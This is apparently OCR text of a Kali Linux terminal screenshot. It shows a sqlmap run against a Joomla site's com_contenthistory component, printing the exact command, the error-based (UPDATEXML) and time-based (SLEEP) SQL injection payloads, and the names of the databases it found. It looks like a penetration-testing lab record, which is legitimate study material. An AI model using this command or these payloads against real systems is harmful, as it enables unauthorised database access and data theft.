 1 2 3 4
4:59
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo sqlmap -u "http://198.168.18.5:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=*" --dbs
{1.8.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
[*] starting @ 04:58:45 /2024-11-05/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[04:58:47] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could be able to run properly
[04:58:47] [INFO] resuming back-end DBMS 'mysql'
[04:58:47] [INFO] testing connection to the target URL
[04:58:47] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('a5845a875e8923f18089c05b8adc2b9c=5nuf0skj65f...5b5jk6u1u0'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
Payload: http://198.168.18.5:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=(UPDATEXML(9698,CONCAT(0x2e,0x7162766b71,(SELECT (ELT(9698=9698,1))),0x716b6b6a71),7801))
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: http://198.168.18.5:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=(SELECT 2759 FROM (SELECT(SLEEP(5)))adCD)
---
[04:58:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[04:58:49] [INFO] fetching database names
[04:58:49] [WARNING] reflective value(s) found and filtering out
[04:58:49] [INFO] retrieved: 'information_schema'
[04:58:49] [INFO] retrieved: 'joomla_db'
available databases [2]:
[*] information_schema
[*] joomla_db
[04:58:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[04:58:49] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/198.168.18.5'
[*] ending @ 04:58:49 /2024-11-05/
┌──(kali㉿kali)-[~]
└─$